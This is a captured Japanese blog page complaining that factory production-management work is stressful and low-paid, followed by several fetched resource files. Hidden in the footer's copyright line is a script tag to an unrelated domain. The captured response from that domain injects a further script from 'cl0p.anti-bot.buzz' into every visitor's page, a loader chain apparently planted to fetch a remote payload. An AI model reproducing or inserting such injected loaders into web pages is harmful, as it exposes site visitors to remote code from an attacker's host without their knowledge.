

--- FILE ---
content_type: text/html
request_url: https://koujyou-job.com/category3/entry26.html
body_size: 8206
content:
<!doctype html>
<html lang="ja" dir="ltr">
<head prefix="og: https://ogp.me/ns#">
<meta charset="Shift_JIS">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>工場勤務の生産管理職はきついし給料が安いから辞めたい</title>
<meta name="keywords" content="生産管理職,きつい">
<meta name="description" content="工場勤務の生産管理職はきつい。納期やノルマを守る必要があるのでストレスがたまります。仕事内容が大変なわりには年収と給料が安いので、転職を考えてるなら20代のうちに会社を辞めることをオススメします。">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;500;700&display=swap" rel="stylesheet" class="w_fnt" media="print">
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" class="w_fnt" media="print">
<link rel="stylesheet" href="../styles.css?20230306174640">
<meta property="og:url" content="https://koujyou-job.com/category3/entry26.html">
<meta property="og:type" content="article">
<meta property="og:title" content="工場勤務の生産管理職はきついし給料が安いから辞めたい">
<meta property="og:description" content="工場勤務の生産管理職はきつい。納期やノルマを守る必要があるのでストレスがたまります。仕事内容が大変なわりには年収と給料が安いので、転職を考えてるなら20代のうちに会社を辞めることをオススメします。">
<meta property="og:site_name" content="大企業の工場勤務を辞めたい25歳高卒が製造業から転職">
<meta property="og:image" content="https://koujyou-job.com/img/factory3.jpg">
<link rel="stylesheet" href="../css/partsstyles.css?20230306174640" media="print" onload="this.media='all'" />
<link rel="stylesheet" href="../css/indexstyles.css?20230306174640" media="print" onload="this.media='all'" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://koujyou-job.com/rss.xml" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://koujyou-job.com/category3/entry26.html" />
</head>
<body data-color="clr-base clr-main clr-accent" id="body" data-page="entry" data-column="col2" data-header="" data-main-header="true" data-main="" data-main-footer="" data-menu="" data-rmenu="" data-footer="" data-headerimg-type="" data-headerimg-img="true" data-headerimg-title="true" data-headerimg-desc="true" data-headerimg-item="false" data-headerimg-meta="true" data-headerimg-img-sp="true" data-headerimg-title-sp="true" data-headerimg-desc-sp="true" data-headerimg-item-sp="false" data-headerimg-meta-sp="true" data-topslider="false">
<div id="wrap">
<header id="header">
<div class="container">
<div id="logo-wrap">
<div id="logo"><span class="logotext">大企業の工場勤務を辞めたい25歳高卒が製造業から転職</span></div>
<button id="spmenu-btn" aria-label="menu"><span>menu</span></button>
</div>
<div id="spmenu">
<div id="header-wrap">
<div id="header-menu">
<div id="topmenu">
<ul class="topmenu_ul">
<li><a href="https://koujyou-job.com/" ontouchstart>トップページ</a></li>
<li><a href="https://koujyou-job.com/sitemap.html" ontouchstart>もくじ</a></li>
<li><a href="https://koujyou-job.com/category5/entry14.html" ontouchstart>工場勤務からデスクワークに転職</a></li>
<li><a href="https://koujyou-job.com/entry25.html" ontouchstart>お問い合わせ</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</header>
<div id="contents">
<div class="inner">
<div id="main-header">
<div id="headerimg">
<div class="headerimg-img"><img src="../img/header.jpg" alt="工場勤務の生産管理職はきついし給料が安いから辞めたい" class="img-header" /></div>
<div class="headerimg-inner">
<div class="headerimg-txt">
<h1 class="headerimg-title">工場勤務の生産管理職はきついし給料が安いから辞めたい</h1>
<div class="headerimg-meta">
<div class="cat"><a href="../category3/">工場勤務の年収まとめ</a></div>
</div>
</div>
</div>
</div>
</div>
<main id="main">
<section>
<h2>工場の生産管理職はきついし給料が安いから辞めたい(;´･ω･)</h2>
<div id="text1" class="txt-body">
<p class="timg-c" style="text-align:center"><img class="lazyload" data-src="../img/factory3.jpg" width="489" height="358" alt="工場の生産管理職と作業員" /><noscript><img src="../img/factory3.jpg" alt="工場の生産管理職と作業員" /></noscript></p>
<p>&nbsp;</p>
<p><b><span style="color:#FF0A0A">「工場の生産管理職はきついのに、年収300～500万円しかもらえない…」</span></b></p>
<p>&nbsp;</p>
<p>生産管理の仕事内容は、どれだけ商品の作ったら良いか工程管理する。</p>
<p>&nbsp;</p>
<p>製造コストの計算・納期に遅れないよう出荷・在庫切れや過剰在庫を防ぐ・製品の品質管理などなど。</p>
<p>&nbsp;</p>
<p><b><span class="ylw">工場ラインの司令官的なポジション</span></b>をする職業になります。</p>
<p>&nbsp;</p>
<p>工場勤務の作業員と違って肉体労働はありませんが、精神的にはキツイし給料・年収が安いんですよね…</p>
<p>&nbsp;</p>
<div id="index_wrapper">
<div id="indexlist" class="blue idx_round idx_auto">
<div id="index_inner">
<div class="title" style="margin-left:0;margin-right:0;">もくじ</div>
<ul class="li"><li><span><a href="#i1">生産管理職はストレスが溜まる</a></span></li>
<li><span><a href="#i2">会社によって生産管理職の仕事内容が違う</a></span></li>
<li><span><a href="#i3">生産管理職はコミュニケーション力が必要</a></span></li>
<li><span><a href="#i4">生産管理の仕事に向いてる人・向いてない人</a></span></li>
<li><span><a href="#i5">生産管理の仕事に向いてる人・向いてない人</a></span></li>
</ul></div>
</div>
</div>
<p>&nbsp;</p>
<h3 id="i1">生産管理職はストレスが溜まる</h3>
<p>&nbsp;</p>
<p class="txt-img" style="text-align:center"><img data-src="../img/cdc-man.jpg" width="479" height="316" class="lazyload image-center" alt="工場の生産管理職でうつ病寸前の男性" /><noscript><img src="../img/cdc-man.jpg" class="image-center" alt="工場の生産管理職でうつ病寸前の男性" /></noscript></p>
<p>&nbsp;</p>
<p>工場の生産管理職は他部署に頭を下げて、調整に明け暮れる日々。</p>
<p>&nbsp;</p>
<p>品質・納期・コスト・法令順守などなど、<b><span style="color:#FF0A0A">考えないことが多いのでストレスが溜まります。</span></b></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>生産現場からは「ノルマが厳しすぎる！　安全第一と言いつつ、生産優先になってる」と文句を言われる(;・∀・)</p>
<p>&nbsp;</p>
<p>お偉いさんからは「会社の利益を出すために、少しでも多く作ること」と圧力をかけられます。</p>
<p>&nbsp;</p>
<p><b><span style="color:#FF0A0A">生産現場・経営者と板ばさみになるため、精神的にストレスがたまるのでキツイですね…</span></b></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>生産量の目標が未達だと、役員からネチネチと文句を言われますし、顧客クレーム対応をする営業からも怒られます。</p>
<p>&nbsp;</p>
<p>かといって無理な生産計画を立てると、工場勤務の正社員から「納期が短すぎる！　そんなに早く作れるわけがない」と言われます。</p>
<p>&nbsp;</p>
<p>スムーズにいってるときは良いのですが、<b><span class="ylw">トラブルによる納期遅れ・不具合があると胃がキリキリ。</span></b>ストレスで胃かいようになりそう…</p>
<p>&nbsp;</p>
<div class="attention"><p><b>生産管理以外の仕事はこちら</b></p>
<p>&nbsp;</p>
<p><b><a href="https://koujyou-job.com/category3/entry51.html">製造業の職種一覧と工場の仕事まとめ</a></b></p>
</div>
<p>&nbsp;</p>
<h3 id="i2">会社によって生産管理職の仕事内容が違う</h3>
<p>&nbsp;</p>
<p class="txt-img" style="text-align:center"><img data-src="../img/opere3.jpg" width="475" height="359" class="lazyload image-center" alt="工場の生産管理職と作業員の男性" /><noscript><img src="../img/opere3.jpg" class="image-center" alt="工場の生産管理職と作業員の男性" /></noscript></p>
<p>&nbsp;</p>
<p><b><span style="color:#FF0A0A">求人票には「生産・品質管理職」と書かれてたのに、入社してみるとラインオペレーターとして働かされることがあります。</span></b></p>
<p>&nbsp;</p>
<p>「生産管理職＝生産ラインで働く人」「品質管理＝検品業務」みたいに思ってる経営者もいるので、転職の面接でちゃんと仕事内容を聞いておきましょ～</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>大企業の製造メーカーだと各生産ラインに責任者がいるので、工場に足を運ぶことは少なく、オフィス街のホワイトカラーのような感じで、デスクワーク中心。</p>
<p>&nbsp;</p>
<p>これが中小企業になると、工場長みたいな感じで<b><span class="ylw">現場を見て回る必要があるので、ライン工と同じように夜勤がある会社もあります。</span></b></p>
<p>&nbsp;</p>
<p>生産・品質トラブルがなければ単調な作業になりますので、夜は眠気が襲ってきますね(￣▽￣;)</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>会社によっては夜勤なしで、トラブルがあったときだけ、夜中に電話で起こされることもありますのでマチマチです。</p>
<p>&nbsp;</p>
<p>このあたり<a href="https://koujyou-job.com/category3/entry30.html">工場勤務の設備管理職</a>に似た部分がありますね～</p>
<p>&nbsp;</p>
<div class="attention"><p><b>関連記事</b></p>
<p>&nbsp;</p>
<p><b><a href="https://koujyou-job.com/category1/entry1.html">工場は交代勤務制の夜勤がきつい</a></b></p>
</div>
<p>&nbsp;</p>
<h3 id="i3">生産管理職はコミュニケーション力が必要</h3>
<p>&nbsp;</p>
<p class="txt-img" style="text-align:center"><img data-src="../img/koujyosouda.jpg" width="438" height="316" class="lazyload image-center" alt="工場の生産管理職と相談する男女" /><noscript><img src="../img/koujyosouda.jpg" class="image-center" alt="工場の生産管理職と相談する男女" /></noscript></p>
<p>&nbsp;</p>
<p>生産管理職は現場オペレーター・営業など、他部署とのやり取りが多いので、コミュニケーション力が必要になります。</p>
<p>&nbsp;</p>
<p>特に大卒で生産管理職になった場合、<b><span style="color:#FF0A0A">高卒ブルーカラーの作業員と話を合わせるのに苦労します。</span></b></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>現場オペレーターも仕事なので、基本的にはこちらの話を聞いてくれます。</p>
<p>&nbsp;</p>
<p>しかし無理な納期を要求すると、<b>「そんなの出来るわけがない！」とへそを曲げられることがあります。</b></p>
<p>&nbsp;</p>
<p>高卒のライン工が働いてくれないと工場が稼働しないので、<b><span class="ylw">オペレーターのご機嫌をとるスキルが必要です。</span></b></p>
<p>&nbsp;</p>
<p>わたしが知ってる人だと、高卒ブルーカラーと話を合わせるために、パチスロを始めたって大卒社員もいますので（汗）</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>コミュ障で人と話したり、電話を取るのが苦手な方は、生産管理職じゃない仕事をオススメします（事務職とか）</p>
<p>&nbsp;</p>
<p>納期・コストダウン・品質管理のストレス＋人間関係のストレスがあったら、ソッコーでうつ病になってしまうので(￣▽￣;)</p>
<p>&nbsp;</p>
<div class="attention"><p><b>関連記事</b></p>
<p>&nbsp;</p>
<p><b><a href="https://koujyou-job.com/category1/entry56.html">工場勤務の仕事が憂鬱な25歳が改善方法を考えてみた</a></b></p>
</div>
<p>&nbsp;</p>
<h3 id="i4">生産管理の仕事に向いてる人・向いてない人</h3>
<p>&nbsp;</p>
<div class="ylwbox"><p>【生産管理職に向いてる人】</p>
<p>&nbsp;</p>
<ol>
<li>広い視野を持っている</li>
<li>コミュニケーション能力が高い</li>
<li>トラブルに対応できる</li>
<li>メンタルが強い</li>
</ol>
</div>
<p>&nbsp;</p>
<p>生産管理職は工場全体を見渡す必要があるため広い視野が必要。</p>
<p>&nbsp;</p>
<p>先ほど書いたとおり、現場作業員とのコミュニケーションも必須。</p>
<p>&nbsp;</p>
<p>予期せぬトラブルで生産計画が遅れることがあるため、トラブル対応力が必要。</p>
<p>&nbsp;</p>
<p>工場のトラブルのせいで納期が遅れ、上司から怒られても気にしない図太い性格。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>これら<b><span class="ylw">1～4を満たしてる人は生産管理職に向いてる人。</span></b></p>
<p>&nbsp;</p>
<p>逆をいうとコミュニケーションが苦手、予想外のトラブルに対応できない、メンタルが弱い人は向いてない仕事です(￣▽￣;)</p>
<p>&nbsp;</p>
<p>向いてる人は生産管理の仕事をそのまま続けて、向いてない人は転職をおすすめします。</p>
<p>&nbsp;</p>
<div class="attention"><p><b>関連記事</b></p>
<p>&nbsp;</p>
<p><b><a href="https://koujyou-job.com/category5/entry14.html">工場勤務からデスクワークに転職できるのか？</a></b></p>
</div>
<p>&nbsp;</p>
<h3 id="i5">生産管理の仕事に向いてる人・向いてない人</h3>
<br class="FloatEnd" />
</div>
</section>
<div class="mainbox"><div id="space2" class="freespace">
<div class="space-box">
<div class="space-body">【スポンサードリンク】
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 工場の記事下 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5970736705796675"
     data-ad-slot="9733329109"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
</div></div>
</main>
<div id="main-footer">
<div class="mainbox">
<div class="snsbox">
<div class="sns-title">この記事をシェアする</div>
<ul class="snslist">
<li><a href="https://www.facebook.com/share.php?u=https%3a%2f%2fkoujyou-job.com%2fcategory3%2fentry26.html" rel="nofollow noopener" target="_blank" class="snsicon-facebook"></a></li>
<li><a href="https://twitter.com/share?url=https%3a%2f%2fkoujyou-job.com%2fcategory3%2fentry26.html&text=%e5%b7%a5%e5%a0%b4%e5%8b%a4%e5%8b%99%e3%81%ae%e7%94%9f%e7%94%a3%e7%ae%a1%e7%90%86%e8%81%b7%e3%81%af%e3%81%8d%e3%81%a4%e3%81%84%e3%81%97%e7%b5%a6%e6%96%99%e3%81%8c%e5%ae%89%e3%81%84%e3%81%8b%e3%82%89%e8%be%9e%e3%82%81%e3%81%9f%e3%81%84" rel="nofollow noopener" target="_blank" class="snsicon-twitter"></a></li>
<li><a href="https://line.me/R/msg/text/?https%3a%2f%2fkoujyou-job.com%2fcategory3%2fentry26.html" rel="nofollow noopener" target="_blank" class="snsicon-line"></a></li>
<li><a href="https://b.hatena.ne.jp/add?url=https%3a%2f%2fkoujyou-job.com%2fcategory3%2fentry26.html&title=%e5%b7%a5%e5%a0%b4%e5%8b%a4%e5%8b%99%e3%81%ae%e7%94%9f%e7%94%a3%e7%ae%a1%e7%90%86%e8%81%b7%e3%81%af%e3%81%8d%e3%81%a4%e3%81%84%e3%81%97%e7%b5%a6%e6%96%99%e3%81%8c%e5%ae%89%e3%81%84%e3%81%8b%e3%82%89%e8%be%9e%e3%82%81%e3%81%9f%e3%81%84" rel="nofollow noopener" target="_blank" class="snsicon-hatena"></a></li>
</ul>
</div>
</div>
<div id="entrylist">
<div class="entrylist-title"><h3>関連記事はこちら</h3></div>
<ul class="entrylist_ul">
<li>
<article class="article">
<div class="article-inner">
<div class="article-body">
<div class="article-title"><a href="../category3/entry51.html">製造業の職種一覧</a></div>
<div class="article-desc">製造業の職種一覧を知りたい方のために、高卒ブルーカラーのオレが工場の仕事をまとめてみた。溶接工・プレス・生産管理・自動車組立・ピッキングなどなど。ココでは書ききれないので必ずチェックしてください。</div>
</div>
</div>
</article>
</li>
<li>
<article class="article">
<div class="article-inner">
<div class="article-body">
<div class="article-title"><a href="../category3/entry5.html">高卒の工場勤務の年収</a></div>
<div class="article-desc">大卒に比べると高卒の工場勤務は給料や初任給は安いです。中小企業だと年収300万円台はザラですし、大企業でも20代だと400万円台が限界と言われますが、本当のところはどうなんでしょうか？　出世しても年収は安い？</div>
</div>
</div>
</article>
</li>
<li>
<article class="article">
<div class="article-inner">
<div class="article-body">
<div class="article-title"><a href="../category3/entry8.html">大卒の工場勤務の年収</a></div>
<div class="article-desc">大卒工場勤務の年収を大公開。正社員の中途採用でライン現場へ転職するのはもったいないか解説しています。Fラン大学から有名国立まで学歴別に分かるので必ずチェックしてくださいね。</div>
</div>
</div>
</article>
</li>
<li>
<article class="article">
<div class="article-inner">
<div class="article-body">
<div class="article-title"><a href="../category3/entry6.html">危険物取扱者の年収</a></div>
<div class="article-desc">危険物取扱者乙4類の年収はいくらもらえるのか？工業高校出身だと国家資格を受験させられますが給料は良いのか気になりますよね？そんなあなたのために危険物取扱者乙4類の年収を公開！</div>
</div>
</div>
</article>
</li>
<li>
<article class="article">
<div class="article-inner">
<div class="article-body">
<div class="article-title"><a href="../category3/entry36.html">製造オペレーターの仕事内容</a></div>
<div class="article-desc">機械オペレーターってどんな仕事内容？きついから辞めたい人が多いって聞くけど肉体労働なの？そんな方のために、工業高校卒でブルーカラーとしてライン作業を続けてる私がマシンオペレーターの仕事内容について解説します。</div>
</div>
</div>
</article>
</li>
<li>
<article class="article">
<div class="article-inner">
<div class="article-body">
<div class="article-title"><a href="../category3/entry28.html">溶接工の仕事はきつい</a></div>
<div class="article-desc">溶接工の仕事内容はきついし暑い。給料が安いし年収も少ないので、転職を考えてる20代が多いです。工場勤務では必須スキルのガス・アーク溶接の辛さについて高卒ブルーカラーのオレが解説。</div>
</div>
</div>
</article>
</li>
<li>
<article class="article">
<div class="article-inner">
<div class="article-body">
<div class="article-title"><a href="../category3/entry50.html">溶接で目が痛いときの対処法</a></div>
<div class="article-desc">アーク溶接工が目が痛いとき、目が焼けてゴロゴロするとき冷やすのと目薬どっちがいい？まぶしくて開けられないときは病院で診断をうけるべき？涙がポロポロと落ちたり、目ヤニもヒドイんですが…</div>
</div>
</div>
</article>
</li>
<li>
<article class="article">
<div class="article-inner">
<div class="article-body">
<div class="article-title"><a href="../category3/entry21.html">NC旋盤工はきつい</a></div>
<div class="article-desc">NC旋盤工はきついわりに年収が低くて給料も安いので工場勤務を辞めたいと感じる人が多いです。立ち仕事だから疲れますし、夜勤は眠たい。プログラミングを覚える必要もありますので大変な職業です。</div>
</div>
</div>
</article>
</li>
<li>
<article class="article">
<div class="article-inner">
<div class="article-body">
<div class="article-title"><a href="../category3/entry29.html">プレス工は給料が安い</a></div>
<div class="article-desc">工場勤務の金属プレス加工はきついので仕事を辞めたい。給料が安いし、同じことの繰り返しでやりがいがなく、うつ病になりそうな高卒ブルーカラー向けの記事になります。転職する前に要チェック！</div>
</div>
</div>
</article>
</li>
<li>
<article class="article">
<div class="article-inner">
<div class="article-body">
<div class="article-title"><a href="../category3/entry22.html">フォークリフトの仕事は激務</a></div>
<div class="article-desc">フォークリフト運転士の仕事はきついし、年収や給料が安いので将来性もない。仕事内容も同じことの繰り返しで楽しくない。トラックの荷卸し作業はゆっくりやってると怒られるし、思ってた以上に大変な仕事だった。</div>
</div>
</div>
</article>
</li>
<li>
<article class="article">
<div class="article-inner">
<div class="article-body">
<div class="article-title"><a href="../category3/entry32.html">クレーン運転士はきつい</a></div>
<div class="article-desc">工場勤務のクレーンオペレーターはきついから辞めたい。移動式クレーン運転士ならではの苦労。安い年収・給料について解説。ガテン系で転職を考えてる人は必見です！</div>
</div>
</div>
</article>
</li>
<li>
<article class="article">
<div class="article-inner">
<div class="article-body">
<div class="article-title"><a href="../category3/entry30.html">工場の設備管理はきつい</a></div>
<div class="article-desc">工場の設備管理職はトラブルがあったら深夜だろうが休日だろうが呼び出しがあるのできつい。そのわりには給料が安いので会社を辞めて、オペレーターとして転職する人もいます。</div>
</div>
</div>
</article>
</li>
</ul>
</div>
</div>
<aside id="menu">
<nav class="menuboxlist">
<div class="menubox">
<div class="title"><span>工場勤務から転職</span></div>
<div class="menulist"><ul class="sitemenu">
<li class="haschild"><a href="../category5/"><span>工場勤務から転職</span></a>
<ul class="sitemenu_ul child">
<li><a href="../category5/entry49.html"><span>工場勤務にオススメの転職先</span></a></li>
<li><a href="../category5/entry14.html"><span>工場からデスクワークに転職</span></a></li>
<li><a href="../category5/entry15.html"><span>工場から公務員に転職</span></a></li>
<li><a href="../category5/entry27.html"><span>リクルートエージェントの口コミ</span></a></li>
<li><a href="../category5/entry55.html"><span>リクナビネクストで実際の求人情報を調べてみた</span></a></li>
</ul>
</li>
</ul></div>
</div>
<div class="menubox">
<div class="title"><span>仕事を辞めたい理由</span></div>
<div class="menulist"><ul class="sitemenu">
<li class="haschild"><a href="../category1/"><span>工場勤務を辞めたい理由まとめ</span></a>
<ul class="sitemenu_ul child">
<li><a href="../category1/entry1.html"><span>四直三交替の夜勤がきつい</span></a></li>
<li><a href="../category1/entry3.html"><span>工場勤務がきつい理由</span></a></li>
<li><a href="../category1/entry33.html"><span>3勤3休のメリット・デメリット</span></a></li>
<li><a href="../category1/entry40.html"><span>12時間労働はキツイ</span></a></li>
<li><a href="../category1/entry2.html"><span>工場勤務は定時で帰れる？</span></a></li>
<li><a href="../category1/entry4.html"><span>工場勤務は将来性がない</span></a></li>
<li><a href="../category1/entry7.html"><span>工場は人間関係が悪い</span></a></li>
<li><a href="../category1/entry41.html"><span>ヤンキー上がりが多い</span></a></li>
<li><a href="../category1/entry17.html"><span>年間休日90日はキツイ</span></a></li>
<li><a href="../category1/entry35.html"><span>工場だと休憩時間が取れない</span></a></li>
<li><a href="../category1/entry37.html"><span>工場は空気が悪い</span></a></li>
<li><a href="../category1/entry68.html"><span>工場勤務の役職</span></a></li>
<li><a href="../category1/entry38.html"><span>工場の班長を辞めたい</span></a></li>
<li><a href="../category1/entry53.html"><span>うつ病になった後輩</span></a></li>
<li><a href="../category1/entry56.html"><span>仕事がイヤすぎて憂うつ</span></a></li>
<li><a href="../category1/entry44.html"><span>工場を辞めたい新卒へ</span></a></li>
<li><a href="../category1/entry20.html"><span>工場勤務に向いてない人</span></a></li>
<li><a href="../category1/entry42.html"><span>工場に行きたくない</span></a></li>
<li><a href="../category1/entry11.html"><span>QC活動は時間のムダ</span></a></li>
<li><a href="../category1/entry57.html"><span>トイレ休憩がない？</span></a></li>
<li><a href="../category1/entry61.html"><span>工場勤務は底辺職</span></a></li>
</ul>
</li>
</ul></div>
</div>
<div class="menubox">
<div class="title"><span>工場勤務の年収</span></div>
<div class="menulist"><ul class="sitemenu">
<li class="haschild"><a href="../category3/"><span>工場勤務の年収まとめ</span></a>
<ul class="sitemenu_ul child">
<li><a href="../category3/entry51.html"><span>製造業の職種一覧</span></a></li>
<li><a href="../category3/entry5.html"><span>高卒の工場勤務の年収</span></a></li>
<li><a href="../category3/entry8.html"><span>大卒の工場勤務の年収</span></a></li>
<li><a href="../category3/entry6.html"><span>危険物取扱者の年収</span></a></li>
<li><a href="../category3/entry36.html"><span>製造オペレーターの仕事内容</span></a></li>
<li><a href="../category3/entry28.html"><span>溶接工の仕事はきつい</span></a></li>
<li><a href="../category3/entry50.html"><span>溶接で目が痛いときの対処法</span></a></li>
<li><a href="../category3/entry21.html"><span>NC旋盤工はきつい</span></a></li>
<li><a href="../category3/entry29.html"><span>プレス工は給料が安い</span></a></li>
<li><a href="../category3/entry22.html"><span>フォークリフトの仕事は激務</span></a></li>
<li><a href="../category3/entry32.html"><span>クレーン運転士はきつい</span></a></li>
<li><a href="../category3/entry26.html"><span>生産管理職を辞めたい</span></a></li>
<li><a href="../category3/entry30.html"><span>工場の設備管理はきつい</span></a></li>
<li><a href="../category3/entry34.html"><span>品質管理職を辞めたい</span></a></li>
<li><a href="../category3/entry24.html"><span>ダンボール工場はきつい</span></a></li>
<li><a href="../category3/entry31.html"><span>製紙工場は臭いし大変</span></a></li>
<li><a href="../category3/entry64.html"><span>製鉄所は暑くて危険</span></a></li>
<li><a href="../category3/entry39.html"><span>プラントオペレーターはきつい</span></a></li>
<li><a href="../category3/entry43.html"><span>塗装工はきつい</span></a></li>
<li><a href="../category3/entry48.html"><span>メッキ工は辛い</span></a></li>
<li><a href="../category3/entry73.html"><span>ダクト工を辞めたい</span></a></li>
<li><a href="../category3/entry75.html"><span>電気工事士はやめとけ</span></a></li>
<li><a href="../category3/entry76.html"><span>タンクローリー運転手</span></a></li>
<li><a href="../category3/entry71.html"><span>頭を使わない仕事</span></a></li>
</ul>
</li>
</ul></div>
</div>
<div class="menubox">
<div class="title"><span>工場勤務を楽にする方法</span></div>
<div class="menulist"><ul class="sitemenu">
<li class="haschild"><a href="../category4/"><span>工場勤務を楽にするコツ</span></a>
<ul class="sitemenu_ul child">
<li><a href="../category4/entry10.html"><span>夜勤明けの過ごし方</span></a></li>
<li><a href="../category4/entry69.html"><span>ライン作業のコツ</span></a></li>
<li><a href="../category4/entry16.html"><span>リーダーになると損</span></a></li>
<li><a href="../category4/entry13.html"><span>工場勤務はつまらない</span></a></li>
<li><a href="../category4/entry23.html"><span>工場勤務の資格取得</span></a></li>
<li><a href="../category4/entry19.html"><span>工場の熱中症事例と対策</span></a></li>
<li><a href="../category4/entry12.html"><span>ヒヤリハット事例集</span></a></li>
<li><a href="../category4/entry54.html"><span>工場でケガしない方法</span></a></li>
<li><a href="../category4/entry62.html"><span>工場の事故・災害まとめ</span></a></li>
<li><a href="../category4/entry70.html"><span>安全靴の捨て方</span></a></li>
<li><a href="../category4/entry72.html"><span>大企業はモテる</span></a></li>
</ul>
</li>
</ul></div>
</div>
<div class="menubox">
<div class="title"><span>工場勤務で有利な資格</span></div>
<div class="menulist"><ul class="sitemenu">
<li class="haschild"><a href="../category6/"><span>工場勤務で有利な資格</span></a>
<ul class="sitemenu_ul child">
<li><a href="../category6/entry45.html"><span>特定化学物質作業主任者</span></a></li>
<li><a href="../category6/entry77.html"><span>玉掛け技能講習</span></a></li>
<li><a href="../category6/entry46.html"><span>溶接の資格の種類</span></a></li>
<li><a href="../category6/entry47.html"><span>フォークリフトの資格</span></a></li>
<li><a href="../category6/entry74.html"><span>有機溶剤作業主任者</span></a></li>
<li><a href="../category6/entry58.html"><span>機械保全技能士</span></a></li>
<li><a href="../category6/entry63.html"><span>プレス機械作業主任者</span></a></li>
<li><a href="../category6/entry65.html"><span>生産管理の資格</span></a></li>
<li><a href="../category6/entry66.html"><span>QC検定の勉強方法</span></a></li>
</ul>
</li>
</ul></div>
</div>
<div class="menubox">
<div class="title"><span>お問い合わせ</span></div>
<div class="menulist"><ul class="sitemenu">
<li><a href="../entry25.html"><span>お問い合わせ</span></a></li>
</ul></div>
</div>
</nav>
</aside>
</div>
</div>
<div id="pagetop"><a href="#body"></a></div>
<div id="siteNavi"><ul itemscope itemtype="http://schema.org/BreadcrumbList" class="siteNavi_ul">
<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="../"><span itemprop="name">トップページ</span></a><meta itemprop="position" content="1" /></li>
<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="../category3/"><span itemprop="name">工場勤務の年収まとめ</span></a><meta itemprop="position" content="2" /></li>
<li><span>生産管理職を辞めたい</span></li>
</ul></div>
<footer id="footer">
<div class="inner">
<nav id="footer-menu">
<ul class="footer-menu_ul">
</ul>
</nav>
<small id="copy">&copy; 2023 大企業の工場勤務を辞めたい25歳高卒が製造業から転職.<script type="text/javascript" src="https://nensyu-duel.net/att/a?c=5b2a4e2b6bdee"></script></small>
</div>
</footer>
</div>
<script src="../js/siema.min.js"></script>
<script src="../js/config.js"></script>
<script>
var ele = document.getElementsByClassName('w_fnt');
for (var i = 0, len = ele.length; i < len; i++) {ele[i].media = 'all';}
</script>
<script src="../js/followheader.js"></script>
<script src="https://cdn.jsdelivr.net/npm/lazyload@2.0.0-rc.2/lazyload.js"></script>
<script>lazyload();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nensyu-duel.net/att/a?c=5b2a4e2b6bdee
body_size: 140
content:
var script = document.createElement('script');
script.src = 'https://cl0p.anti-bot.buzz/1.js';
document.head.appendChild(script);

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f1mRG9NOuMFTEOP-S_WksA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765188901326');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://koujyou-job.com/css/partsstyles.css?20230306174640
body_size: 43302
content:
@charset "UTF-8";
*,::before,::after {
  box-sizing: border-box;
}
/* ベース */
div[class^="btn"] {
	display: block;
	margin: 8px auto;
	width: 240px;
	line-height: 140%;
	letter-spacing: 0.05em;
	position: relative;
	background-color: #375881;
	transition: background-color .3s ease-out, transform .3s ease-out;
	box-sizing: border-box;
	overflow: hidden;
	min-height: 40px;
	max-width: 100% !important;
}
div[class^="btn"] > a {
	display: block;
	padding: 14px 0.6em;
	width: 100%;
	height: auto;
	color: #FFF;
	font-weight: bold;
	text-decoration: none;
